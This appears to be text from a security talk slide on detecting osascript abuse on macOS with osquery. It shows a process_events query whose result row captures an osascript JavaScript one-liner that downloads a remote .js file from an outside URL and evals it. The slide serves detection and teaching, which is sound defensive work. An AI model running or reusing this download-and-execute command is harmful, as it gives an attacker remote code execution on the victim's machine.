 Process Event: Example
• Monitoring for OSAscript execution
• Malicious actor executes osascript
• Result:
osquery> SELECT pid, path, mode, cmdline, parent FROM process_events WHERE cmdline LIKE '%osa%';
pid = 62897
path = /usr/bin/osascript
mode = 0100755
cmdline = osascript -l JavaScript -e eval(ObjC.unwrap( $.NSString.alloc.initWithDataEncoding( $.NSData.dataWithContentsOfURL( $.NSURL.URLWithString('https://blog.opsec.be/defcon.js')), $.NSUTF8StringEncoding)));
parent = 59262